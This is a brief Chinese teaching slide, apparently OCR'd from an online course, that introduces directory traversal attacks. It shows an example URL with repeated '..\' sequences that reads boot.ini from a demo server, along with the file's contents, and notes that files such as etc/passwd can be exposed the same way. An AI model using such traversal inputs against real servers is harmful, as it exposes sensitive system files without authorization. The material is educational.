 安全风险介绍：目录遍历攻击
hackme.techorganic.com:8080/..\..\..\..\..\..\..\..\..\..\..\boot.ini
Google
[boot loader]
海量资源：666java.com
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect
◆ 许多的 Web 应用程序一般会有对服务器的文件读取查看的功能，大多会用到提交的
参数来指明文件名。通过在 url 构造相对路径，访问服务器上的文件，便可以
查看到服务器上的敏感数据，如 etc/passwd
www.imooc.com
慕课网